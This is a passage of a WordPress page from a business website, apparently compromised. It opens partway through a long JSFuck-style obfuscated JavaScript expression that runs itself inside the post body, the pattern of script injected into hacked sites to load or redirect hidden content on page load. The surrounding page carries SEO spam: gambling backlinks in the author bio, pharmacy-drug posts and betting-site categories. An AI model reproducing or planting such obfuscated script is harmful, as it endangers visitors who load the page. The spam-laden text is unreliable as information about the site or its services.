]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[23]+$[24]+([![]]+{})[+!+[]+[+[]]]+$[13]+$[25]+$[26]+$[27]+$[13]+$[28]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+$[0]+(![]+[])[!+[]+!+[]+!+[]]+$[29]+$[30]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[29]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[29]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[37]+$[37]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[37]+$[37]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[23]+$[37]+$[37]+$[37]+$[37]+$[37]+$[37]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[37]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[29]+$[48]+$[37]+$[5]+$[36]+$[51]+$[35]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>





<section id="author-bio" class="clr">

	<div id="author-bio-inner">

		<div class="author-bio-avatar">

			<a href="https://exat.co.in/author/exatgofindapro/" title="Visit author page" rel="author" >
				<img alt='Post author avatar' src='https://secure.gravatar.com/avatar/7339a932975f68c475689b6b819937c0?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7339a932975f68c475689b6b819937c0?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>			</a>

		</div><!-- .author-bio-avatar -->

		<div class="author-bio-content clr">

			<h3 class="author-bio-title">
				<a href="https://exat.co.in/author/exatgofindapro/" title="Visit author page">
					exatgofindapro				</a>
			</h3><!-- .author-bio-title -->

			
				<div class="author-bio-description clr">
					<a href="https://webmain168.com/" rel="dofollow">Main168</a>
<a href="https://situsmain168.com/" rel="dofollow">Main168</a>
<a href="https://websitesmain168.com/" rel="dofollow">Main168</a>
<a href="https://main168.social/" rel="dofollow">Main168</a>
<a href="https://main168.events/" rel="dofollow">Main168</a>
<a href="https://main168.wiki/" rel="dofollow">Main168</a>
<a href="https://main168.link/" rel="dofollow">Main168</a>
<a href="https://main168.site/" rel="dofollow">Main168</a>
<a href="https://168bos.com/" rel="dofollow">Main168</a>
<a href="https://rtpmain168.live/" rel="dofollow">Main168</a>
<a href="https://areacuan.com/" rel="dofollow">Main168</a>
<a href="http://gridads.grid.id/main168/" rel="dofollow">Main168</a>
<a href="http://oedworks.baltimorecity.gov/main168/" rel="dofollow">Main168</a>
<a href="http://imagesusa.dmca.com/main168/" rel="dofollow">Main168</a>
<a href="http://aws.nccdn.net/main168/index.html" rel="dofollow">Main168</a>
<a href="http://spectrum.awsp.ieee.org/main168/index.html" rel="dofollow">Main168</a>
<a href="https://thecreativecafe.co.uk/main168/" rel="dofollow">Main168</a>
<a href="https://main168.azurefd.net/" rel="dofollow">Main168</a>
<a href="https://168group.azurewebsites.net/main168/" rel="dofollow">Main168</a>				</div><!-- author-bio-description -->

			
		</div>

	</div><!-- #author-bio-inner -->

</section><!-- #author-bio -->


	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2065 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://exat.co.in/purchase-cheap-tenoretic-us/" rel="bookmark">Purchase Cheap Tenoretic Us</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-02-15T03:54:00+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>15/02/2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2307 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://exat.co.in/where-to-buy-generic-mobic-gb/" rel="bookmark">Where To Buy Generic Mobic Gb</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-02-23T00:29:41+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>23/02/2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1409 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://exat.co.in/mr-bet-erfahrungen-im-casino-2022-bis-zu-1-500/" rel="bookmark">Mr Bet Erfahrungen Inoffizieller Mitarbeiter (der Stasi) Casino 2022 » Bis Zu 1 500 Bonus Besorgen</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-07-29T00:58:06+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>29/07/2022</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://exat.co.in/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exat.co.in/what-is-the-web-design-service-and-how-its-work/">What Is The Web Design Service &amp; How Its Work </a>
									</li>
											<li>
					<a href="https://exat.co.in/best-audio-recording-services-in-india/">Best Audio Recording Services  In India </a>
									</li>
											<li>
					<a href="https://exat.co.in/kop-online-cialis-super-active-belgium-buy-cialis-super-active-canada/">Köp Online Cialis Super Active Belgium | buy Cialis Super Active Canada</a>
									</li>
											<li>
					<a href="https://exat.co.in/d/">d</a>
									</li>
											<li>
					<a href="https://exat.co.in/free-doctor-consultations-combien-online-levitra-soft-phoenix/">Free Doctor Consultations. Combien Online Levitra Soft Phoenix</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://texasholdemart.com/" class="url" rel="ugc external nofollow">texasholdemart.com</a></span> on <a href="https://exat.co.in/mostbet-mrc-oyunlar-azrbaycan-gncliyini-bel-mhv/#comment-1453">Xarici bukmeykerlər azərbaycanlıların pulunu necə oğurlayır?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://exat.co.in/hello-world/#comment-1">Hello world!</a></li></ul></div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://exat.co.in/2023/07/'>July 2023</a></li>
	<li><a href='https://exat.co.in/2023/06/'>June 2023</a></li>
	<li><a href='https://exat.co.in/2023/04/'>April 2023</a></li>
	<li><a href='https://exat.co.in/2023/03/'>March 2023</a></li>
	<li><a href='https://exat.co.in/2023/02/'>February 2023</a></li>
	<li><a href='https://exat.co.in/2023/01/'>January 2023</a></li>
	<li><a href='https://exat.co.in/2022/10/'>October 2022</a></li>
	<li><a href='https://exat.co.in/2022/09/'>September 2022</a></li>
	<li><a href='https://exat.co.in/2022/08/'>August 2022</a></li>
	<li><a href='https://exat.co.in/2022/07/'>July 2022</a></li>
	<li><a href='https://exat.co.in/2022/06/'>June 2022</a></li>
	<li><a href='https://exat.co.in/2022/05/'>May 2022</a></li>
	<li><a href='https://exat.co.in/2022/04/'>April 2022</a></li>
	<li><a href='https://exat.co.in/2021/12/'>December 2021</a></li>
	<li><a href='https://exat.co.in/2021/11/'>November 2021</a></li>
	<li><a href='https://exat.co.in/2021/05/'>May 2021</a></li>
	<li><a href='https://exat.co.in/2021/04/'>April 2021</a></li>
	<li><a href='https://exat.co.in/2021/02/'>February 2021</a></li>
	<li><a href='https://exat.co.in/2021/01/'>January 2021</a></li>
	<li><a href='https://exat.co.in/2020/12/'>December 2020</a></li>
	<li><a href='https://exat.co.in/2020/10/'>October 2020</a></li>
	<li><a href='https://exat.co.in/2019/10/'>October 2019</a></li>
	<li><a href='https://exat.co.in/2019/09/'>September 2019</a></li>
	<li><a href='https://exat.co.in/2019/08/'>August 2019</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-25"><a href="https://exat.co.in/category/1pinupbet-uz/">1pinupbet.uz</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://exat.co.in/category/1pinupsport-kz/">1pinupsport.kz</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://exat.co.in/category/1sportbetin-com/">1sportbetin.com</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://exat.co.in/category/1xbetsportonline-com-en-in/">1xbetsportonline.com#en-in#</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://exat.co.in/category/1xslots-online-com/">1xslots-online.com</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://exat.co.in/category/9winz-online-com/">9winz-online.com</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://exat.co.in/category/aviator-online-game-com/">aviator-online-game.com</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://exat.co.in/category/bet-online-in-com-parimatch-india/">bet-online-in.com#parimatch-india#</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://exat.co.in/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://exat.co.in/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://exat.co.in/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://exat.co.in/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://exat.co.in/category/digital-marketing/">Digital marketing</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://exat.co.in/category/grgncasino-com/">grgncasino.com</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exat.co.in/category/https-jetbride-com/">https://jetbride.com/</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://exat.co.in/category/jasonebin-com/">jasonebin.com</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://exat.co.in/category/jasonebin-com-1hbet-ofitsialnyj-sajt/">jasonebin.com#1hbet-ofitsialnyj-sajt#</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://exat.co.in/category/kings-chance-play-com-fr/">kings-chance-play.com#fr#</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://exat.co.in/category/lgbt/">lgbt</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://exat.co.in/category/loans/">Loans</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://exat.co.in/category/mostbet24-in-mostbet-app/">mostbet24.in#mostbet-app#</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://exat.co.in/category/mostbeter-com-mostbet-betting-app/">mostbeter.com#mostbet-betting-app#</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://exat.co.in/category/pinupbahis9-com-ru-play-pinupcasino/">pinupbahis9.com/ru/play-pinupcasino/</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://exat.co.in/category/pwastorage-com-en-in-app-1xbet/">pwastorage.com/en-in/app/1xbet</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://exat.co.in/category/pwastorage-com-en-app-mostbet/">pwastorage.com/en/app/mostbet/</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://exat.co.in/category/pwastorage-com-en-app-pin-up/">pwastorage.com/en/app/pin-up/</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://exat.co.in/category/slot-gacor-hari-ini/">slot gacor hari ini</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exat.co.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://exat.co.in/wp-login.php">Log in</a></li>
			<li><a href="https://exat.co.in/feed/">Entries feed</a></li>
			<li><a href="https://exat.co.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="text-7" class="sidebar-box widget_text clr">			<div class="textwidget"><p><a href="https://gofindapro.com"><img loading="lazy" decoding="async" class="size-medium wp-image-347 aligncenter" src="https://exat.co.in/wp-content/uploads/2021/06/cropped-cropped-logo-1536x464-1-300x91.png" alt="" width="300" height="91" /></a></p>
<p>We provide all that your business need. Connect with us and get the boost your business needs.</p>
</div>
		</div><div id="nav_menu-5" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">Menu</h4><div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250"><a href="#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251"><a href="#about">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-252"><a href="#courses">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977"><a href="#poe">Pride of Exat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254"><a href="#testimonial">Testinominals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-255"><a href="#contact">Contact Us</a></li>
</ul></div></div><div id="block-2" class="sidebar-box widget_block clr"></div>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-primary-menu-container"><ul id="menu-primary-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250"><a href="#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251"><a href="#about">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-252"><a href="#courses">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977"><a href="#poe">Pride of Exat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254"><a href="#testimonial">Testinominals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-255"><a href="#contact">Contact Us</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Created &amp; Maintained By <a href="https://gofindapro.com/"> GOFINDAPRO SOLUTION PVT. LTD. </a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-arrow-up" aria-hidden="true" role="img"></i></a>




<div
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_3 module_id_3  "
				
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
